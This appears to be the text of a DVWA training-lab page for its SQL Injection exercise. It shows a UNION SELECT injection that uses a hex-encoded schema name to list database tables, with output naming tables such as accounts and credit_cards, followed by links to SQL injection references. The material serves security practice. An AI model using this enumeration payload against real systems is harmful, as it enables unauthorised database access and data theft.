 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x6f776173703130 --
First name: admin
Surname: admin
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x6f776173703130 --
First name: accounts
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x6f776173703130 --
First name: blogs_table
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x6f776173703130 --
First name: captured_data
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x6f776173703130 --
First name: credit_cards
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x6f776173703130 --
First name: hitlog
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x6f776173703130 --
First name: pen_test_tools
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html